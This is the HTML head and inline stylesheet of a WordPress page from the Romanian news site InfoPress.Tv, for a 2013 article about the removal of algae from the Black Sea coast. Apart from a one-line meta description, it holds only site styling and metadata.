.widget-title{font-size:15px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:0;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/nb-dots.png) repeat}.sidebar .widget .widget-title span{position:relative;background:#f8f8f8;padding-right:11px;top:1px;padding-top:2px}.main-sidebar .mom-video-widget iframe{height:180px;width:100%}.widget .new-in-pics-widget ul li:before{display:none}.widget .new-in-pics-widget ul{margin-right:-6px;margin-bottom:-6px}.widget .new-in-pics-widget ul li{padding:0;float:left;width:84px;margin-right:6px;margin-bottom:6px;height:56px}.widget .new-in-pics-widget ul li img{width:100%;height:auto}.secondary-sidebar .widget .new-in-pics-widget ul li{width:78px;margin-bottom:5px;margin-right:5px}.mom-socials-counter ul{overflow:hidden;margin-right:-5px;margin-bottom:-5px}.mom-socials-counter ul li:before{display:none}.mom-socials-counter ul li{margin:0;padding:0;list-style:none;float:left;width:85px;margin-right:5px;margin-bottom:5px;text-align:center}.mom-socials-counter .sc-head{background:#f8f8f8;height:61px;border:1px solid #eaeaea;color:#ff7200}.mom-socials-counter .msc-facebook .sc-head{color:#3b5998}.mom-socials-counter .msc-twitter .sc-head{color:#00baff}.mom-socials-counter .msc-instagram .sc-head{color:#2c2a2b}.mom-socials-counter .sc-head i{font-size:20px;height:20px;width:20px;display:block;margin:auto;margin-top:11px}.mom-socials-counter .sc-count{padding:6px 8px;border:1px solid #eaeaea;border-top:0;line-height:1.1;color:#9f9f9f;font-size:13px}.mom-socials-counter .sc-count span{display:block;font-weight:700;color:#373c43;font-size:14px}.sidebar .mom-e3lanat-wrap{margin-bottom:0}.sidebar .mom-posts-widget .mpw-post .post-img{width:79px}.mom-posts-widget .mpw-post .post-img{float:left;width:90px;margin-right:10px}.button{display:inline-block;padding:0 16px;line-height:36px;border:0;background:#4a525d;color:#fff;font-weight:400;border-style:solid;border-width:0}.scrollToTop{background:#373c43;position:fixed;line-height:50px;width:50px;right:50px;bottom:51px;height:50px;color:#f8f8f8;text-align:center;font-size:22px;display:none;z-index:1000;padding:0!important}.category-title{position:relative}.post-img{position:relative;z-index:1}.blog-post{position:relative;padding-bottom:0}.single .blog-post{padding-bottom:20px}.mom-social-share .ss-icon span.icon{display:inline-block;line-height:28px;height:28px;text-align:center;background:#5d72a4;color:#fff;font-size:11px}.mom-social-share .ss-icon span.icon{background:#5d72a4}.mom-social-share .ss-icon.twitter span.icon{background:#00baff}.mom-social-share .ss-icon.linkedin span.icon{background:#2f70b0}.mom-social-share .ss-icon.linkedin span.icon i{position:relative;top:-2px}.mom-social-share .ss-icon.pinterest span.icon{background:#f20000}.mom-social-share .ss-icon i{font-size:13px;display:inline-block;vertical-align:middle;margin-right:5px}.mom-social-share .ss-icon span.count{display:inline-block;line-height:22px;border:1px solid #eaeaea;background:#f5f5f5;text-align:center;color:#373c43;position:relative}.single .blog-post .mom-social-share.ss-horizontal{margin-bottom:-20px}.mom-social-share.ss-horizontal{margin:0-20px;padding:20px;border-top:1px solid #eaeaea;position:relative;padding-bottom:10px}.mom-social-share.ss-horizontal .ss-icon{float:left;margin-right:10px;margin-bottom:10px}.mom-social-share.ss-horizontal .ss-icon span{float:left}.mom-social-share.ss-horizontal .ss-icon span.icon{padding-left:7px;padding-right:10px;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.icon i{margin-right:4px;font-size:15px}.mom-social-share.ss-horizontal .ss-icon span.count{line-height:26px;padding:0 9px;padding-left:6px;position:relative;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.count:after,.mom-social-share.ss-horizontal .ss-icon span.count:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.mom-social-share.ss-horizontal .ss-icon span.count:after{border-color:rgba(245,245,245,0);border-right-color:#f5f5f5;border-width:4px;margin-top:-4px}.mom-social-share.ss-horizontal .ss-icon span.count:before{border-color:rgba(229,229,229,0);border-right-color:#eaeaea;border-width:5px;margin-top:-5px}.p-single .feature-img{margin-bottom:20px;text-align:center}.p-single .post-tile{font-size:24px;font-weight:700}.single-post-meta{padding-bottom:7px;border-bottom:1px solid #eaeaea;margin-bottom:16px}.entry-content img:not(.wp-smily){margin-bottom:20px}.p-single .entry-content h3{font-weight:700;margin-bottom:10px}.post .post-tags{overflow:hidden;margin-bottom:10px}.post .post-tags .pt-title{float:left;margin-right:10px;font-weight:700}.post .post-tags a{float:left;margin-right:5px;margin-bottom:5px;line-height:23px;background:#f8f8f8;border:1px solid #e5e5e5;padding:0 10px;color:#83868a;font-size:12px}.entry-content ol li{margin-bottom:2px}#respond p{margin-bottom:15px}#commentform input{float:left;width:32.4%;margin-right:1.4%}#commentform input:last-of-type{margin-right:0}}.mom-e3lanat{margin-bottom:-14px;text-align:center}.mom-e3lan{margin:auto;max-width:100%;margin-bottom:14px}.header .mom-e3lan{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.e3lanat-layout-rotator{overflow:hidden;position:relative;margin:auto}.header .e3lanat-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header .e3lanat-layout-rotator .mom-e3lan{display:block}.e3lanat-layout-rotator .mom-e3lan{background:#e5e5e5}.simptip-movable:after,.simptip-movable:before{-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.post-tools{float:right}.post-tools a{margin-left:15px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts::after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em::before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}</style><meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pfr6dKZ5fiZGaXQJQ_ua6q-SnnqnQhcLu3D7QjpLIFs" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux" href="https://www.infopress.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux comentarii" href="https://www.infopress.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii InfoPress.Tv Romania &raquo; Algele aparute in ultima perioada pe litoral au fost stranse" href="https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Falgele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Falgele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="https://api.w.org/" href="https://www.infopress.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infopress.tv/wp-json/wp/v2/posts/7433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infopress.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/" />
<link rel='shortlink' href='https://www.infopress.tv/?p=7433' />
<style>img#wpstats{display:none}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Algele aparute in ultima perioada pe litoral au fost stranse" />
<meta property="og:url" content="https://www.infopress.tv/algele-aparute-in-ultima-perioada-pe-litoral-au-fost-stranse/" />
<meta property="og:description" content="  Administratia Bazinala de Apa Dobrogea-Litoral prin Sistemul de Gospodarire al Apelor Constanta a intervenit in aceste zile pentru strangerea cantitatilor importante de alge existente pe unele se…" />
<meta property="article:published_time" content="2013-08-21T07:59:40+00:00" />
<meta property="article:modified_time" content="2014-07-25T09:00:50+00:00" />
<meta property="og:site_name" content="InfoPress.Tv Romania" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="Algele aparute in ultima perioada pe litoral au fost stranse" />
<meta name="twitter:card" content="summary" />
<!-- End Jetpack Open Graph Tags -->
<style type="text/css" title="dynamic-css" class="options-output">body{color:#8e8e8e;}{color:#ffffff;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{background-color:#ffffff;}{color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{border-color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#0600b7;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#1e73be;}{color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#3b05c1;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#3b05c1;}{color:#e52424;}.mom-social-icons li a.vector_icon{background-color:#e52424;}.mom-social-icons li a.vector_icon{color:#ffffff;}{color:#ffffff;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#ffffff;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#dd3333;}{color:#ffffff;}#navigation{border-bottom-color:#ffffff;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#2e0eba;}ul.main-menu > li.menu-item-has-children > a:after, ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after, .nb-inner-wrap ul.s-results .s-details .mom-post-meta{color:#ffffff;}{color:#dd3333;}#navigation .nav-button, .nb-inner-wrap .nb-inner, #navigation .nav-button.active:before{background-color:#dd3333;}#navigation .nav-button{color:#ffffff;}{color:#ffffff;}.nb-inner-wrap .search-form input{background-color:#ffffff;}.nb-inner-wrap .search-form input{color:#1e73be;}{color:#1e73be;}.nb-inner-wrap .search-form .button{background-color:#1e73be;}.nb-inner-wrap .search-form .button{color:#ffffff;}{color:#ffffff;}#footer input,#footer select, #footer textarea{background-color:#ffffff;}#footer input,#footer select, #footer textarea{color:#1e73be;}{color:#dd3333;}.scrollToTop{background-color:#dd3333;}.scrollToTop{color:#ffffff;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 135px;
height: 135px;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#0600b7;
}
